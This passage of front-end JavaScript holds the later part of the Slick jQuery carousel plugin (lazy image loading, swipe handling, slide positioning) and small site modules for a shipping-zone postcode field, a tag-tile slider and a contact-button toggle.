
        if (_.options.lazyLoad === 'anticipated') {
            var prevSlide = rangeStart - 1,
                nextSlide = rangeEnd,
                $slides = _.$slider.find('.slick-slide');

            for (var i = 0; i < _.options.slidesToScroll; i++) {
                if (prevSlide < 0) prevSlide = _.slideCount - 1;
                loadRange = loadRange.add($slides.eq(prevSlide));
                loadRange = loadRange.add($slides.eq(nextSlide));
                prevSlide--;
                nextSlide++;
            }
        }

        loadImages(loadRange);

        if (_.slideCount <= _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-slide');
            loadImages(cloneRange);
        } else
        if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);
            loadImages(cloneRange);
        } else if (_.currentSlide === 0) {
            cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);
            loadImages(cloneRange);
        }

    };

    Slick.prototype.loadSlider = function() {

        var _ = this;

        _.setPosition();

        _.$slideTrack.css({
            opacity: 1
        });

        _.$slider.removeClass('slick-loading');

        _.initUI();

        if (_.options.lazyLoad === 'progressive') {
            _.progressiveLazyLoad();
        }

    };

    Slick.prototype.next = Slick.prototype.slickNext = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'next'
            }
        });

    };

    Slick.prototype.orientationChange = function() {

        var _ = this;

        _.checkResponsive();
        _.setPosition();

    };

    Slick.prototype.pause = Slick.prototype.slickPause = function() {

        var _ = this;

        _.autoPlayClear();
        _.paused = true;

    };

    Slick.prototype.play = Slick.prototype.slickPlay = function() {

        var _ = this;

        _.autoPlay();
        _.options.autoplay = true;
        _.paused = false;
        _.focussed = false;
        _.interrupted = false;

    };

    Slick.prototype.postSlide = function(index) {

        var _ = this;

        if( !_.unslicked ) {

            _.$slider.trigger('afterChange', [_, index]);

            _.animating = false;

            if (_.slideCount > _.options.slidesToShow) {
                _.setPosition();
            }

            _.swipeLeft = null;

            if ( _.options.autoplay ) {
                _.autoPlay();
            }

            if (_.options.accessibility === true) {
                _.initADA();

                if (_.options.focusOnChange) {
                    var $currentSlide = $(_.$slides.get(_.currentSlide));
                    $currentSlide.attr('tabindex', 0).focus();
                }
            }

        }

    };

    Slick.prototype.prev = Slick.prototype.slickPrev = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'previous'
            }
        });

    };

    Slick.prototype.preventDefault = function(event) {

        event.preventDefault();

    };

    Slick.prototype.progressiveLazyLoad = function( tryCount ) {

        tryCount = tryCount || 1;

        var _ = this,
            $imgsToLoad = $( 'img[data-lazy]', _.$slider ),
            image,
            imageSource,
            imageSrcSet,
            imageSizes,
            imageToLoad;

        if ( $imgsToLoad.length ) {

            image = $imgsToLoad.first();
            imageSource = image.attr('data-lazy');
            imageSrcSet = image.attr('data-srcset');
            imageSizes  = image.attr('data-sizes') || _.$slider.attr('data-sizes');
            imageToLoad = document.createElement('img');

            imageToLoad.onload = function() {

                if (imageSrcSet) {
                    image
                        .attr('srcset', imageSrcSet );

                    if (imageSizes) {
                        image
                            .attr('sizes', imageSizes );
                    }
                }

                image
                    .attr( 'src', imageSource )
                    .removeAttr('data-lazy data-srcset data-sizes')
                    .removeClass('slick-loading');

                if ( _.options.adaptiveHeight === true ) {
                    _.setPosition();
                }

                _.$slider.trigger('lazyLoaded', [ _, image, imageSource ]);
                _.progressiveLazyLoad();

            };

            imageToLoad.onerror = function() {

                if ( tryCount < 3 ) {

                    /**
                     * try to load the image 3 times,
                     * leave a slight delay so we don't get
                     * servers blocking the request.
                     */
                    setTimeout( function() {
                        _.progressiveLazyLoad( tryCount + 1 );
                    }, 500 );

                } else {

                    image
                        .removeAttr( 'data-lazy' )
                        .removeClass( 'slick-loading' )
                        .addClass( 'slick-lazyload-error' );

                    _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);

                    _.progressiveLazyLoad();

                }

            };

            imageToLoad.src = imageSource;

        } else {

            _.$slider.trigger('allImagesLoaded', [ _ ]);

        }

    };

    Slick.prototype.refresh = function( initializing ) {

        var _ = this, currentSlide, lastVisibleIndex;

        lastVisibleIndex = _.slideCount - _.options.slidesToShow;

        // in non-infinite sliders, we don't want to go past the
        // last visible index.
        if( !_.options.infinite && ( _.currentSlide > lastVisibleIndex )) {
            _.currentSlide = lastVisibleIndex;
        }

        // if less slides than to show, go to start.
        if ( _.slideCount <= _.options.slidesToShow ) {
            _.currentSlide = 0;

        }

        currentSlide = _.currentSlide;

        _.destroy(true);

        $.extend(_, _.initials, { currentSlide: currentSlide });

        _.init();

        if( !initializing ) {

            _.changeSlide({
                data: {
                    message: 'index',
                    index: currentSlide
                }
            }, false);

        }

    };

    Slick.prototype.registerBreakpoints = function() {

        var _ = this, breakpoint, currentBreakpoint, l,
            responsiveSettings = _.options.responsive || null;

        if ( $.type(responsiveSettings) === 'array' && responsiveSettings.length ) {

            _.respondTo = _.options.respondTo || 'window';

            for ( breakpoint in responsiveSettings ) {

                l = _.breakpoints.length-1;

                if (responsiveSettings.hasOwnProperty(breakpoint)) {
                    currentBreakpoint = responsiveSettings[breakpoint].breakpoint;

                    // loop through the breakpoints and cut out any existing
                    // ones with the same breakpoint number, we don't want dupes.
                    while( l >= 0 ) {
                        if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {
                            _.breakpoints.splice(l,1);
                        }
                        l--;
                    }

                    _.breakpoints.push(currentBreakpoint);
                    _.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;

                }

            }

            _.breakpoints.sort(function(a, b) {
                return ( _.options.mobileFirst ) ? a-b : b-a;
            });

        }

    };

    Slick.prototype.reinit = function() {

        var _ = this;

        _.$slides =
            _.$slideTrack
                .children(_.options.slide)
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {
            _.currentSlide = _.currentSlide - _.options.slidesToScroll;
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.currentSlide = 0;
        }

        _.registerBreakpoints();

        _.setProps();
        _.setupInfinite();
        _.buildArrows();
        _.updateArrows();
        _.initArrowEvents();
        _.buildDots();
        _.updateDots();
        _.initDotEvents();
        _.cleanUpSlideEvents();
        _.initSlideEvents();

        _.checkResponsive(false, true);

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        _.setPosition();
        _.focusHandler();

        _.paused = !_.options.autoplay;
        _.autoPlay();

        _.$slider.trigger('reInit', [_]);

    };

    Slick.prototype.resize = function() {

        var _ = this;

        if ($(window).width() !== _.windowWidth) {
            clearTimeout(_.windowDelay);
            _.windowDelay = window.setTimeout(function() {
                _.windowWidth = $(window).width();
                _.checkResponsive();
                if( !_.unslicked ) { _.setPosition(); }
            }, 50);
        }
    };

    Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            removeBefore = index;
            index = removeBefore === true ? 0 : _.slideCount - 1;
        } else {
            index = removeBefore === true ? --index : index;
        }

        if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {
            return false;
        }

        _.unload();

        if (removeAll === true) {
            _.$slideTrack.children().remove();
        } else {
            _.$slideTrack.children(this.options.slide).eq(index).remove();
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.setCSS = function(position) {

        var _ = this,
            positionProps = {},
            x, y;

        if (_.options.rtl === true) {
            position = -position;
        }
        x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';
        y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';

        positionProps[_.positionProp] = position;

        if (_.transformsEnabled === false) {
            _.$slideTrack.css(positionProps);
        } else {
            positionProps = {};
            if (_.cssTransitions === false) {
                positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';
                _.$slideTrack.css(positionProps);
            } else {
                positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';
                _.$slideTrack.css(positionProps);
            }
        }

    };

    Slick.prototype.setDimensions = function() {

        var _ = this;

        if (_.options.vertical === false) {
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: ('0px ' + _.options.centerPadding)
                });
            }
        } else {
            _.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: (_.options.centerPadding + ' 0px')
                });
            }
        }

        _.listWidth = _.$list.width();
        _.listHeight = _.$list.height();


        if (_.options.vertical === false && _.options.variableWidth === false) {
            _.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);
            _.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));

        } else if (_.options.variableWidth === true) {
            _.$slideTrack.width(5000 * _.slideCount);
        } else {
            _.slideWidth = Math.ceil(_.listWidth);
            _.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));
        }

        var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();
        if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);

    };

    Slick.prototype.setFade = function() {

        var _ = this,
            targetLeft;

        _.$slides.each(function(index, element) {
            targetLeft = (_.slideWidth * index) * -1;
            if (_.options.rtl === true) {
                $(element).css({
                    position: 'relative',
                    right: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            } else {
                $(element).css({
                    position: 'relative',
                    left: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            }
        });

        _.$slides.eq(_.currentSlide).css({
            zIndex: _.options.zIndex - 1,
            opacity: 1
        });

    };

    Slick.prototype.setHeight = function() {

        var _ = this;

        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.css('height', targetHeight);
        }

    };

    Slick.prototype.setOption =
    Slick.prototype.slickSetOption = function() {

        /**
         * accepts arguments in format of:
         *
         *  - for changing a single option's value:
         *     .slick("setOption", option, value, refresh )
         *
         *  - for changing a set of responsive options:
         *     .slick("setOption", 'responsive', [{}, ...], refresh )
         *
         *  - for updating multiple values at once (not responsive)
         *     .slick("setOption", { 'option': value, ... }, refresh )
         */

        var _ = this, l, item, option, value, refresh = false, type;

        if( $.type( arguments[0] ) === 'object' ) {

            option =  arguments[0];
            refresh = arguments[1];
            type = 'multiple';

        } else if ( $.type( arguments[0] ) === 'string' ) {

            option =  arguments[0];
            value = arguments[1];
            refresh = arguments[2];

            if ( arguments[0] === 'responsive' && $.type( arguments[1] ) === 'array' ) {

                type = 'responsive';

            } else if ( typeof arguments[1] !== 'undefined' ) {

                type = 'single';

            }

        }

        if ( type === 'single' ) {

            _.options[option] = value;


        } else if ( type === 'multiple' ) {

            $.each( option , function( opt, val ) {

                _.options[opt] = val;

            });


        } else if ( type === 'responsive' ) {

            for ( item in value ) {

                if( $.type( _.options.responsive ) !== 'array' ) {

                    _.options.responsive = [ value[item] ];

                } else {

                    l = _.options.responsive.length-1;

                    // loop through the responsive object and splice out duplicates.
                    while( l >= 0 ) {

                        if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {

                            _.options.responsive.splice(l,1);

                        }

                        l--;

                    }

                    _.options.responsive.push( value[item] );

                }

            }

        }

        if ( refresh ) {

            _.unload();
            _.reinit();

        }

    };

    Slick.prototype.setPosition = function() {

        var _ = this;

        _.setDimensions();

        _.setHeight();

        if (_.options.fade === false) {
            _.setCSS(_.getLeft(_.currentSlide));
        } else {
            _.setFade();
        }

        _.$slider.trigger('setPosition', [_]);

    };

    Slick.prototype.setProps = function() {

        var _ = this,
            bodyStyle = document.body.style;

        _.positionProp = _.options.vertical === true ? 'top' : 'left';

        if (_.positionProp === 'top') {
            _.$slider.addClass('slick-vertical');
        } else {
            _.$slider.removeClass('slick-vertical');
        }

        if (bodyStyle.WebkitTransition !== undefined ||
            bodyStyle.MozTransition !== undefined ||
            bodyStyle.msTransition !== undefined) {
            if (_.options.useCSS === true) {
                _.cssTransitions = true;
            }
        }

        if ( _.options.fade ) {
            if ( typeof _.options.zIndex === 'number' ) {
                if( _.options.zIndex < 3 ) {
                    _.options.zIndex = 3;
                }
            } else {
                _.options.zIndex = _.defaults.zIndex;
            }
        }

        if (bodyStyle.OTransform !== undefined) {
            _.animType = 'OTransform';
            _.transformType = '-o-transform';
            _.transitionType = 'OTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.MozTransform !== undefined) {
            _.animType = 'MozTransform';
            _.transformType = '-moz-transform';
            _.transitionType = 'MozTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.webkitTransform !== undefined) {
            _.animType = 'webkitTransform';
            _.transformType = '-webkit-transform';
            _.transitionType = 'webkitTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.msTransform !== undefined) {
            _.animType = 'msTransform';
            _.transformType = '-ms-transform';
            _.transitionType = 'msTransition';
            if (bodyStyle.msTransform === undefined) _.animType = false;
        }
        if (bodyStyle.transform !== undefined && _.animType !== false) {
            _.animType = 'transform';
            _.transformType = 'transform';
            _.transitionType = 'transition';
        }
        _.transformsEnabled = _.options.useTransform && (_.animType !== null && _.animType !== false);
    };


    Slick.prototype.setSlideClasses = function(index) {

        var _ = this,
            centerOffset, allSlides, indexOffset, remainder;

        allSlides = _.$slider
            .find('.slick-slide')
            .removeClass('slick-active slick-center slick-current')
            .attr('aria-hidden', 'true');

        _.$slides
            .eq(index)
            .addClass('slick-current');

        if (_.options.centerMode === true) {

            var evenCoef = _.options.slidesToShow % 2 === 0 ? 1 : 0;

            centerOffset = Math.floor(_.options.slidesToShow / 2);

            if (_.options.infinite === true) {

                if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {
                    _.$slides
                        .slice(index - centerOffset + evenCoef, index + centerOffset + 1)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    indexOffset = _.options.slidesToShow + index;
                    allSlides
                        .slice(indexOffset - centerOffset + 1 + evenCoef, indexOffset + centerOffset + 2)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

                if (index === 0) {

                    allSlides
                        .eq( _.options.slidesToShow + _.slideCount + 1 )
                        .addClass('slick-center');

                } else if (index === _.slideCount - 1) {

                    allSlides
                        .eq(_.options.slidesToShow)
                        .addClass('slick-center');

                }

            }

            _.$slides
                .eq(index)
                .addClass('slick-center');

        } else {

            if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {

                _.$slides
                    .slice(index, index + _.options.slidesToShow)
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else if (allSlides.length <= _.options.slidesToShow) {

                allSlides
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else {

                remainder = _.slideCount % _.options.slidesToShow;
                indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;

                if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {

                    allSlides
                        .slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    allSlides
                        .slice(indexOffset, indexOffset + _.options.slidesToShow)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

            }

        }

        if (_.options.lazyLoad === 'ondemand' || _.options.lazyLoad === 'anticipated') {
            _.lazyLoad();
        }
    };

    Slick.prototype.setupInfinite = function() {

        var _ = this,
            i, slideIndex, infiniteCount;

        if (_.options.fade === true) {
            _.options.centerMode = false;
        }

        if (_.options.infinite === true && _.options.fade === false) {

            slideIndex = null;

            if (_.slideCount > _.options.slidesToShow) {

                if (_.options.centerMode === true) {
                    infiniteCount = _.options.slidesToShow + 1;
                } else {
                    infiniteCount = _.options.slidesToShow;
                }

                for (i = _.slideCount; i > (_.slideCount -
                        infiniteCount); i -= 1) {
                    slideIndex = i - 1;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex - _.slideCount)
                        .prependTo(_.$slideTrack).addClass('slick-cloned');
                }
                for (i = 0; i < infiniteCount  + _.slideCount; i += 1) {
                    slideIndex = i;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex + _.slideCount)
                        .appendTo(_.$slideTrack).addClass('slick-cloned');
                }
                _.$slideTrack.find('.slick-cloned').find('[id]').each(function() {
                    $(this).attr('id', '');
                });

            }

        }

    };

    Slick.prototype.interrupt = function( toggle ) {

        var _ = this;

        if( !toggle ) {
            _.autoPlay();
        }
        _.interrupted = toggle;

    };

    Slick.prototype.selectHandler = function(event) {

        var _ = this;

        var targetElement =
            $(event.target).is('.slick-slide') ?
                $(event.target) :
                $(event.target).parents('.slick-slide');

        var index = parseInt(targetElement.attr('data-slick-index'));

        if (!index) index = 0;

        if (_.slideCount <= _.options.slidesToShow) {

            _.slideHandler(index, false, true);
            return;

        }

        _.slideHandler(index);

    };

    Slick.prototype.slideHandler = function(index, sync, dontAnimate) {

        var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,
            _ = this, navTarget;

        sync = sync || false;

        if (_.animating === true && _.options.waitForAnimate === true) {
            return;
        }

        if (_.options.fade === true && _.currentSlide === index) {
            return;
        }

        if (sync === false) {
            _.asNavFor(index);
        }

        targetSlide = index;
        targetLeft = _.getLeft(targetSlide);
        slideLeft = _.getLeft(_.currentSlide);

        _.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;

        if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        } else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        }

        if ( _.options.autoplay ) {
            clearInterval(_.autoPlayTimer);
        }

        if (targetSlide < 0) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);
            } else {
                animSlide = _.slideCount + targetSlide;
            }
        } else if (targetSlide >= _.slideCount) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = 0;
            } else {
                animSlide = targetSlide - _.slideCount;
            }
        } else {
            animSlide = targetSlide;
        }

        _.animating = true;

        _.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);

        oldSlide = _.currentSlide;
        _.currentSlide = animSlide;

        _.setSlideClasses(_.currentSlide);

        if ( _.options.asNavFor ) {

            navTarget = _.getNavTarget();
            navTarget = navTarget.slick('getSlick');

            if ( navTarget.slideCount <= navTarget.options.slidesToShow ) {
                navTarget.setSlideClasses(_.currentSlide);
            }

        }

        _.updateDots();
        _.updateArrows();

        if (_.options.fade === true) {
            if (dontAnimate !== true) {

                _.fadeSlideOut(oldSlide);

                _.fadeSlide(animSlide, function() {
                    _.postSlide(animSlide);
                });

            } else {
                _.postSlide(animSlide);
            }
            _.animateHeight();
            return;
        }

        if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
            _.animateSlide(targetLeft, function() {
                _.postSlide(animSlide);
            });
        } else {
            _.postSlide(animSlide);
        }

    };

    Slick.prototype.startLoad = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.hide();
            _.$nextArrow.hide();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.hide();

        }

        _.$slider.addClass('slick-loading');

    };

    Slick.prototype.swipeDirection = function() {

        var xDist, yDist, r, swipeAngle, _ = this;

        xDist = _.touchObject.startX - _.touchObject.curX;
        yDist = _.touchObject.startY - _.touchObject.curY;
        r = Math.atan2(yDist, xDist);

        swipeAngle = Math.round(r * 180 / Math.PI);
        if (swipeAngle < 0) {
            swipeAngle = 360 - Math.abs(swipeAngle);
        }

        if ((swipeAngle <= 45) && (swipeAngle >= 0)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle <= 360) && (swipeAngle >= 315)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle >= 135) && (swipeAngle <= 225)) {
            return (_.options.rtl === false ? 'right' : 'left');
        }
        if (_.options.verticalSwiping === true) {
            if ((swipeAngle >= 35) && (swipeAngle <= 135)) {
                return 'down';
            } else {
                return 'up';
            }
        }

        return 'vertical';

    };

    Slick.prototype.swipeEnd = function(event) {

        var _ = this,
            slideCount,
            direction;

        _.dragging = false;
        _.swiping = false;

        if (_.scrolling) {
            _.scrolling = false;
            return false;
        }

        _.interrupted = false;
        _.shouldClick = ( _.touchObject.swipeLength > 10 ) ? false : true;

        if ( _.touchObject.curX === undefined ) {
            return false;
        }

        if ( _.touchObject.edgeHit === true ) {
            _.$slider.trigger('edge', [_, _.swipeDirection() ]);
        }

        if ( _.touchObject.swipeLength >= _.touchObject.minSwipe ) {

            direction = _.swipeDirection();

            switch ( direction ) {

                case 'left':
                case 'down':

                    slideCount =
                        _.options.swipeToSlide ?
                            _.checkNavigable( _.currentSlide + _.getSlideCount() ) :
                            _.currentSlide + _.getSlideCount();

                    _.currentDirection = 0;

                    break;

                case 'right':
                case 'up':

                    slideCount =
                        _.options.swipeToSlide ?
                            _.checkNavigable( _.currentSlide - _.getSlideCount() ) :
                            _.currentSlide - _.getSlideCount();

                    _.currentDirection = 1;

                    break;

                default:


            }

            if( direction != 'vertical' ) {

                _.slideHandler( slideCount );
                _.touchObject = {};
                _.$slider.trigger('swipe', [_, direction ]);

            }

        } else {

            if ( _.touchObject.startX !== _.touchObject.curX ) {

                _.slideHandler( _.currentSlide );
                _.touchObject = {};

            }

        }

    };

    Slick.prototype.swipeHandler = function(event) {

        var _ = this;

        if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {
            return;
        } else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {
            return;
        }

        _.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?
            event.originalEvent.touches.length : 1;

        _.touchObject.minSwipe = _.listWidth / _.options
            .touchThreshold;

        if (_.options.verticalSwiping === true) {
            _.touchObject.minSwipe = _.listHeight / _.options
                .touchThreshold;
        }

        switch (event.data.action) {

            case 'start':
                _.swipeStart(event);
                break;

            case 'move':
                _.swipeMove(event);
                break;

            case 'end':
                _.swipeEnd(event);
                break;

        }

    };

    Slick.prototype.swipeMove = function(event) {

        var _ = this,
            edgeWasHit = false,
            curLeft, swipeDirection, swipeLength, positionOffset, touches, verticalSwipeLength;

        touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;

        if (!_.dragging || _.scrolling || touches && touches.length !== 1) {
            return false;
        }

        curLeft = _.getLeft(_.currentSlide);

        _.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;
        _.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;

        _.touchObject.swipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));

        verticalSwipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));

        if (!_.options.verticalSwiping && !_.swiping && verticalSwipeLength > 4) {
            _.scrolling = true;
            return false;
        }

        if (_.options.verticalSwiping === true) {
            _.touchObject.swipeLength = verticalSwipeLength;
        }

        swipeDirection = _.swipeDirection();

        if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {
            _.swiping = true;
            event.preventDefault();
        }

        positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);
        if (_.options.verticalSwiping === true) {
            positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;
        }


        swipeLength = _.touchObject.swipeLength;

        _.touchObject.edgeHit = false;

        if (_.options.infinite === false) {
            if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {
                swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;
                _.touchObject.edgeHit = true;
            }
        }

        if (_.options.vertical === false) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        } else {
            _.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;
        }
        if (_.options.verticalSwiping === true) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        }

        if (_.options.fade === true || _.options.touchMove === false) {
            return false;
        }

        if (_.animating === true) {
            _.swipeLeft = null;
            return false;
        }

        _.setCSS(_.swipeLeft);

    };

    Slick.prototype.swipeStart = function(event) {

        var _ = this,
            touches;

        _.interrupted = true;

        if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {
            _.touchObject = {};
            return false;
        }

        if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {
            touches = event.originalEvent.touches[0];
        }

        _.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;
        _.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;

        _.dragging = true;

    };

    Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {

        var _ = this;

        if (_.$slidesCache !== null) {

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.unload = function() {

        var _ = this;

        $('.slick-cloned', _.$slider).remove();

        if (_.$dots) {
            _.$dots.remove();
        }

        if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {
            _.$prevArrow.remove();
        }

        if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {
            _.$nextArrow.remove();
        }

        _.$slides
            .removeClass('slick-slide slick-active slick-visible slick-current')
            .attr('aria-hidden', 'true')
            .css('width', '');

    };

    Slick.prototype.unslick = function(fromBreakpoint) {

        var _ = this;
        _.$slider.trigger('unslick', [_, fromBreakpoint]);
        _.destroy();

    };

    Slick.prototype.updateArrows = function() {

        var _ = this,
            centerOffset;

        centerOffset = Math.floor(_.options.slidesToShow / 2);

        if ( _.options.arrows === true &&
            _.slideCount > _.options.slidesToShow &&
            !_.options.infinite ) {

            _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
            _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            if (_.currentSlide === 0) {

                _.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            }

        }

    };

    Slick.prototype.updateDots = function() {

        var _ = this;

        if (_.$dots !== null) {

            _.$dots
                .find('li')
                    .removeClass('slick-active')
                    .end();

            _.$dots
                .find('li')
                .eq(Math.floor(_.currentSlide / _.options.slidesToScroll))
                .addClass('slick-active');

        }

    };

    Slick.prototype.visibility = function() {

        var _ = this;

        if ( _.options.autoplay ) {

            if ( document[_.hidden] ) {

                _.interrupted = true;

            } else {

                _.interrupted = false;

            }

        }

    };

    $.fn.slick = function() {
        var _ = this,
            opt = arguments[0],
            args = Array.prototype.slice.call(arguments, 1),
            l = _.length,
            i,
            ret;
        for (i = 0; i < l; i++) {
            if (typeof opt == 'object' || typeof opt == 'undefined')
                _[i].slick = new Slick(_[i], opt);
            else
                ret = _[i].slick[opt].apply(_[i].slick, args);
            if (typeof ret != 'undefined') return ret;
        }
        return _;
    };

}));

var $ = jQuery.noConflict();

var ShippingZone = (function() {
	function setupListeners() {
		$('#shipping_zone').on('change', _updatePostcode);
	}
	
	function _updatePostcode() {
		$('#billing_postcode').val($(this).val()).change();
	}
	
	return {
		init: function() {
			setupListeners();
		}
	}
}());

var TagTiles = (function() {
  function setupListeners() {
    $('.tag-tiles-expand').on('click', _expand);
  }

  function _expand(e) {
    e.preventDefault();

    $(this).remove();
    $('.tag-tiles__list').addClass('visible').slick('unslick');
  }

  function _initSlider() {
    $('.tag-tiles__list').slick({
      variableWidth: true,
      arrows: true,
      dots: false
    });
  }

  return {
    init: function() {
      setupListeners();
      _initSlider();
    }
  }
}());

var ContactButton = (function() {
  function setupListeners() {
    $('#chwidget__button').on('click', _toggleMessangers);
  }

  function _toggleMessangers() {
    var $this = $(this);
    var $messangers = $this.prev();

    $messangers.toggleClass('chwidget__messangers--active');
  }

  return {
    init: function() {
      setupListeners();
    }
  }
}());

$(document).ready(function() {
	ShippingZone.init();
	TagTiles.init();
	ContactButton.init();
});								
</script>
